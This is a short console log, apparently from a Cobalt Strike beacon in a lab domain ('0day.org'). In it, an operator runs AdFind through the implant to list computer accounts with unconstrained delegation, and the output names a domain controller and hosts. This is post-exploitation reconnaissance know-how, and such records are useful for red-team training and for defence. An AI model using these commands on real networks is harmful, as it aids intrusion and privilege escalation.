 beacon> shell AdFind.exe -b "DC=0day,DC=org" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[*] Tasked beacon to run: AdFind.exe -b "DC=0day,DC=org" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[+] host called home, sent: 150 bytes
[+] received output:
AdFind V01.59.00cpp Joe Richards (support@joeware.net) May 2023
Using server: OWA2010SP3.0day.org:389
Directory: Windows Server 2008 R2
dn:CN=OWA2010SP3,OU=Domain Controllers,DC=0day,DC=org
dn:CN=WIN-3BFV5JU2Q4A,CN=Computers,DC=0day,DC=org
dn:CN=WIN-U7VV2NU5E5Q,CN=Computers,DC=0day,DC=org
3 Objects returned
[WIN-U7VV2NU5E5Q] - x64 | Administrator * | 1736 - x64
beacon>